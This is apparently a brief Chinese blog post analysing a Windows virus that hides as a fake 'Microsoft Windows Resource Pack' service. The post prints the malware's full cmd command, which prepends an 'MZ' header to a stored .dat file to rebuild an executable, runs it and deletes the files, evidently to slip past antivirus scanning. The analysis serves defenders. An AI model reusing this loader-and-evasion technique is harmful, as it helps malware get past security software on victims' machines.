

从注册表信息中可以看出,病毒伪装成了一个服务,服务的描述为Microsoft Windows Resource Pack,文件是srvany.exe,只有8KB。具体什么功能不知道,反正杀毒软件不杀它。 后面运行参数是:



/C (echo x|set/p z=MZ)>C:\WINDOWS\msd2fm.bin & copy /b C:\WINDOWS\msd2fm.bin + C:\WINDOWS\msd2fm.dat C:\WINDOWS\msd2fm.exe & C:\WINDOWS\msd2fm.exe & del C:\WINDOWS\msd2fm.bin & del C:\WINDOWS\msd2fm.exe





简单的分析了下。在windows目录下确实存在一个文件msd2fm.dat,用16进制方式打开,如下图。显然“This program cannot run in DOS mode”说明了这应该是个程序文件,但是windows下的程序文件文件前2字节应该都是MZ,这个msd2fm.dat的前2字节不是。看看上面的运行参数,猜测是将“MZ”和某字符写入到msd2fm.bin,然后将其跟msd2fm.dat合并为msd2fm.exe,然后执行msd2fm.exe,最后删除这些文件。我在电脑上运行了下命令好像就是msd2fm.exe在msd2fm.dat前面添加了4D 5A 20,然后另存下电脑上的360就把msd2fm.exe删除了,不测试了。这难道就是一种免杀技术?

总结

总结

没有做多少深入分析,只是把病毒找到了,希望这篇文章可以给也有遇到这种情况的提供些许帮助。